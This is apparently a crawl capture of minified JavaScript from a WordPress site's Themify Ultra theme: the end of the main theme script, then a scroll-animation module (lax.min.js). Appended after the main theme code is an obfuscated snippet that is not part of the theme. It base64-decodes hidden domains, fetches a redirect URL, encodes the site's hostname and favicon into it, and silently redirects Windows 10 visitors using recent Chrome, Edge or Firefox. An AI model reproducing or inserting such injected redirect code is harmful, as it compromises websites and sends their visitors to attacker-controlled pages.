t=i[s].parentNode,e=t.parentNode;'LI'===e.tagName||e.classList.contains('sub-menu')||this.megaMenu(t)}},ajaxSearch(l){if(!0!==this.is_builder_active){const n=this,o=function(t){const e=this,s='click'===t.type,i=s?'overlay':'dropdown',a=['search_form','search_form_ajax','search_form_'+i],l=()=>{for(let t=a.length-1;-1<t;--t)if(!0!==n.cssLazy['tf_'+a[t]])return;n.jsLazy.tf_search_ajax&&(n.trigger('themify_overlay_search_init',[e]),n.triggerEvent(e,t.type))};s&&(t.preventDefault(),t.stopImmediatePropagation()),s&&e.classList.contains('tf_search_icon')&&a.push('searchform_overlay'),l();for(let i=a.length-1;-1<i;--i){let s='tf_'+a[i];if(!n.cssLazy[s]){let t=n.cssUrl,e=null;'searchform_overlay'===a[i]&&(e=themify_vars.theme_v,t=themify_vars.theme_url+'/styles/modules/'),n.LoadCss(t+a[i].replaceAll('_','-')+'.css',e,null,null,()=>{n.cssLazy[s]=!0,l()})}}n.jsLazy.tf_search_ajax||n.LoadAsync(n.jsUrl+n.js_modules.as.u,()=>{n.jsLazy.tf_search_ajax=!0,l()},n.js_modules.as.v,null,()=>!!n.jsLazy.tf_search_ajax)};for(let a=l.length-1;-1<a;--a)if(!l[a].hasAttribute('data-ajax')||''!==l[a].dataset.ajax){let t=l[a].classList.contains('tf_search_icon'),e=t||l[a].classList.contains('tf_search_overlay'),s,i;!1===e?(i='focus',(s=l[a].querySelector('input[name="s"]')).autocomplete='off'):(i='click',s=t?l[a]:l[a].getElementsByClassName('tf_search_icon')[0]),s&&s.addEventListener(i,o,{once:!0,passive:!e})}}},stickyBuy(){const i=_.querySelector('#content .product')||_.querySelector('.tbp_template.product'),a=_.getElementById('tf_sticky_buy');a&&i&&new IntersectionObserver((t,s)=>{if(t[0].isIntersecting||t[0].boundingClientRect.top<0){s.disconnect();let t={},e=()=>{!0===t.stb&&!0===t.stb_t&&!0===t.js_stb_t&&(this.trigger('tf_sticky_buy_init',[i,a]),t=null)};this.LoadCss(this.cssUrl+this.css_modules.stb.u,this.css_modules.stb.v,null,null,()=>{t.stb=!0,e()}),this.css_modules.stb_t?this.LoadCss(this.cssUrl+this.css_modules.stb_t.u,this.css_modules.stb_t.v,null,null,()=>{t.stb_t=!0,e()}):t.stb_t=!0,this.LoadAsync(this.jsUrl+this.js_modules.stb.u,()=>{t.js_stb_t=!0,e()},this.js_modules.stb.v)}}).observe(_.getElementById('tf_sticky_buy_observer'))},loadWPEmbed(e){if(e instanceof jQuery?e=e.get():e.length===g&&(e=[e]),e[0]!==g){const s=[];for(let t=e.length-1;-1<t;--t)e[t].hasAttribute('data-done')||'IFRAME'!==e[t].tagName||(e[t].setAttribute('data-done',1),s.push(e[t]));s[0]!==g&&this.LoadAsync(themify_vars.wp_embed,()=>{for(let e=s.length-1;-1<e;--e){let t=s[e].getAttribute('data-secret');t||(t=Math.random().toString(36).substr(2,10),s[e].setAttribute('data-secret',t)),s[e].hasAttribute('src')||s[e].setAttribute('src',s[e].getAttribute('data-tf-src')),f.wp.receiveEmbedMessage({data:{message:'height',value:this.h,secret:t},source:s[e].contentWindow})}},themify_vars.wp,null,()=>void 0!==f.wp&&void 0!==f.wp.receiveEmbedMessage)}},checkLargeImages(t){themify_vars.lgi===g&&!0!==this.is_builder_active||setTimeout(()=>{this.requestIdleCallback(()=>{_.querySelector('.tf_large_img:not(.tf_large_img_done)')&&this.component('lgi','large_images',t)})},1e3)},googleAnalytics(){themify_vars.g_m_id!==g&&this.requestIdleCallback(()=>{this.LoadAsync('https://www.googletagmanager.com/gtag/js?id='+themify_vars.g_m_id,()=>{function t(){f.dataLayer.push(arguments)}f.dataLayer=f.dataLayer||[],t('js',new Date),t('config',themify_vars.g_m_id),delete themify_vars.g_m_id},!1,null,()=>!!f.google_tag_manager)},500)},tooltips(){(themify_vars.menu_tooltips.length||themify_vars.builder_tooltips)&&this.LoadAsync(this.jsUrl+this.js_modules.t.u,null,this.js_modules.t.v)},fetch(t,e,s,i){return(s=Object.assign({credentials:'same-origin',method:'POST',headers:{}},s)).headers['X-Requested-With']='XMLHttpRequest',t&&(s.body=t),i=i||themify_vars.ajax_url,fetch(i,s).then(t=>e&&'json'!==e?'text'===e?t.text():void 0:t.json())}}).Init()})(window,document,void 0,jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: application/javascript
request_url: https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/modules/lax.min.js?ver=5.6.7
body_size: 1232
content:
((h,y,b,o)=>{'use strict';let x=0,g,w,l;const v={opacity:(t,e)=>{t.opacity=e},translate:(t,e)=>{t.transform+=` translate(${e}px, ${e}px)`},"translate-x":(t,e)=>{t.transform+=` translateX(${e}px)`},"translate-y":(t,e)=>{t.transform+=` translateY(${e}px)`},scale:(t,e)=>{t.transform+=` scale(${e})`},"scale-x":(t,e)=>{t.transform+=` scaleX(${e})`},"scale-y":(t,e)=>{t.transform+=` scaleY(${e})`},skew:(t,e)=>{t.transform+=` skew(${e}deg, ${e}deg)`},"skew-x":(t,e)=>{t.transform+=` skewX(${e}deg)`},"skew-y":(t,e)=>{t.transform+=` skewY(${e}deg)`},rotate:(t,e)=>{t.transform+=` rotate(${e}deg)`},"rotate-x":(t,e)=>{t.transform+=` rotateX(${e}deg)`},"rotate-y":(t,e)=>{t.transform+=` rotateY(${e}deg)`},"hue-rotate":(t,e)=>{t.filter+=` hue-rotate(${e}deg)`},blur:(t,e)=>{t.filter+=` blur(${e}px)`}},A=[],_=t=>"("===t[0]?Function("return "+t)():parseFloat(t),k=t=>{const{originalStyle:e,top:a,transforms:l,el:r}=t,o={transform:e.transform,filter:e.filter},s=a?a-x:x;for(let t in l)v[t](o,((t,e)=>{let a=0;for(;t[a][0]<=e&&void 0!==t[a+1];)a+=1;const l=t[a][0],r=void 0===t[a-1]?l:t[a-1][0],o=t[a][1],s=void 0===t[a-1]?o:t[a-1][1],i=Math.min(Math.max((e-r)/(l-r),0),1);return i*(o-s)+s})(l[t],s));if(0===o.opacity)r.style.opacity=0;else for(let t in o)r.style[t]=o[t]},C=()=>{for(let t=A.length-1;-1<t;--t)k(A[t])};h.on('tf_lax_init',e=>{const s=h.h,i=['scale','rotate','blur','opacity','translate-x','translate-y'],n=i.length-1;let d=h.body[0].getBoundingClientRect().top,c=null;for(let t=e.length-1;-1<t;--t){let o=e[t];if(o.hasAttribute('data-lax')){o.removeAttribute('data-lax');let l=o.cloneNode(!1),t=getComputedStyle(o),e=l.getAttribute('data-box-position'),a=t.getPropertyValue('z-index');if(l.className='tf_lax_done tf_rel',l.removeAttribute('style'),a&&'auto'!==a&&(l.style.zIndex=a),e&&(l.style.transformOrigin=e,o.removeAttribute('data-box-position')),l.hasAttribute('data-lax-opacity')&&(l.className+=' tf_opacity',o.removeAttribute('data-lax-opacity')),l.hasAttribute('data-lax-rotate')&&(l.style.width=t.getPropertyValue('width'),null===c&&b.ResizeObserver&&(c=new ResizeObserver((l,t)=>{for(let a=l.length-1;-1<a;--a){let t=l[a].target.parentNode,e=parseInt(l[a].contentRect.width);parseInt(t.style.width)!==e&&(t.style.width=e+'px')}})).observe(o)),l.hasAttribute('data-lax-scale')){let t=o.closest('.entry-content');null!==t&&t.classList.add('themify-no-overflow-x'),!0!==g&&(g=!0,h.body[0].classList.add('themify-no-overflow-x'),d=h.body[0].getBoundingClientRect().top,y.getElementById('tb_inline_styles').textContent+='.themify-no-overflow-x{overflow-x:hidden}')}let r=o.getBoundingClientRect().top-d;if(r+130<s){r=r<0?s:Math.floor(r),l.setAttribute('data-lax-anchor-top',1);for(let t=n;-1<t;--t){let e='data-lax-'+i[t],a=l.getAttribute(e);if(a){let t=(a=a.split(','))[1].split(' ');l.setAttribute(e,t[0]+' '+a[0].split(' ')[1]+','+r+' '+t[1])}}}o.parentNode.insertBefore(l,o),l.appendChild(o);{var f=l;const p=f.getBoundingClientRect(),m={el:f,originalStyle:{transform:f.style.transform,filter:f.style.filter},transforms:{}};if(f.attributes["data-lax-anchor-top"]||(m.top=Math.floor(p.top)+b.scrollY,f.removeAttribute("data-lax-anchor-top")),f.attributes["data-lax-optimize"]){const u=f.getBoundingClientRect();f.setAttribute("data-lax-opacity",`${-u.height-1} 0, ${-u.height} 1, ${h.h} 1, ${h.h+1} 0`)}for(let t=f.attributes.length-1;-1<t;--t){let e=f.attributes[t],a=e.name;if(0===a.indexOf("data-lax")&&(a=a.replace("data-lax-",""),void 0!==v[a])){let t=e.value.replace(/\s+/g," ").replaceAll("vw",h.w).replaceAll("vh",h.h).replaceAll("elh",p.height).replaceAll("elw",p.width);m.transforms[a]=t.split(",").map(t=>t.trim().split(" ").map(_)).sort((t,e)=>t[0]-e[0])}}A.push(m),k(m)}}}if(!0!==l){l=!0;let e=null;const a=()=>{const t=b.scrollY;x!==t&&(x=t,C(),!0===h.is_builder_active)||(null!==e&&cancelAnimationFrame(e),e=requestAnimationFrame(a))},t=()=>{requestAnimationFrame(a)};b.addEventListener('scroll',t,{once:!0,passive:!0}),h.on('tfsmartresize',t=>{const e=o.breakpoints.tablet_landscape,a=o.breakpoints.tablet,l=o.breakpoints.mobile;let r='desktop';if(t.w<=l?r='mobile':t.w<=a[1]?r='tablet':t.w<=e[1]&&(r='tablet_landscape'),w!==r){w=r;for(let a=A.length-1;-1<a;--a){let e=getComputedStyle(A[a].el.firstChild),t=e.getPropertyValue('z-index');if(A[a].el.style.zIndex!==t&&(A[a].el.style.zIndex=t),A[a].el.hasAttribute('data-lax-rotate')){let t=e.getPropertyValue('width');A[a].el.style.width!==t&&(A[a].el.style.width=t)}}}C(x)})}})})(Themify,document,window,tbLocalScript);